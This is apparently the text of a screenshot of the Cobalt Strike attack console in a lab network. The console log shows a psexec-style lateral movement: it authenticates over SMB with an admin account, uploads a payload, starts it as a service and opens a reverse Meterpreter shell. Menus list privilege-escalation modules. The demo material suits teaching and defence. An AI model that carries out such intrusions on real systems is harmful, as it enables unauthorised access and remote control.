 Applications Places System
Fri Jun 29, 12:01 AM
Cobalt Strike
Cobalt Strike View Hosts Attacks Workspaces Help
post
windows
escalate
bypassuac
droplnk
getsystem
ms10_073_kb
ms10_092_sc
net_runtime_r
screen_unlock
service_permi
192.168.230.87
HAPPYPACKET\demo1 @ DEMO1
192.168.230.2
NT AUTHORITY\SYSTEM @ WIN-DHO53DIUQFC
192.168.230.12
Console X nmap X multi/browser/java_signed_applet X spoof/nbns/nbns_response X windows/escalate/bypassuac X
windows/escalate/getsystem X Processes 2 X Credentials X exploit X exploit X exploit X Tokens 3 X cmd.exe 3412@3 X exploit X
[*] Started reverse handler on 192.168.230.10:27064
[*] Connecting to the server...
[*] Authenticating to 192.168.230.2:445|HAPPYPACKET as user 'demoadmin'...
[*] Uploading payload...
[*] Created \sUqJgpQJ.exe...
[*] Binding to 367abb81-9844-35f1-ad32-98f038001003:2.0@ncacn_np:192.168.230.2[\svcctl] ...
[*] Bound to 367abb81-9844-35f1-ad32-98f038001003:2.0@ncacn_np:192.168.230.2[\svcctl] ...
[*] Obtaining a service manager handle...
[*] Creating a new service (cPYGssth - "MtlDXCXGqEGFQCe")...
[*] Closing service handle...
[*] Opening service...
[*] Starting the service...
[*] Removing the service...
[*] Closing service handle...
[*] Sending stage (752128 bytes) to 192.168.230.2
[*] Deleting \sUqJgpQJ.exe...
[*] Meterpreter session 4 opened (192.168.230.10:27064 -> 192.168.230.2:61274) at 2012-06-29 00:00:24 -0400
meterpreter >
root@bt: ~/cobaltstrike
Cobalt Strike